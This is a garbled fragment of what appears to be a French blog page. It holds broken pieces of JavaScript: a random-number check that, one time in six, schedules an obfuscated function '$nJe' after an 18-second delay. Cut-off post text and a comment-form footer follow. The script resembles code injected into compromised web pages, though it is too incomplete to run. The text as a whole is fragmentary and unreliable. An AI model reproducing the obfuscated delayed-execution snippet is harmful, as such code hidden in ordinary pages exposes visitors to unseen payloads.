
delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andine …..une 1 ère interplanétaire !
Laisser un commentaire
Votre adresse e-mail ne sera pas publiée.
Les champs obligatoires sont indiqués avec
*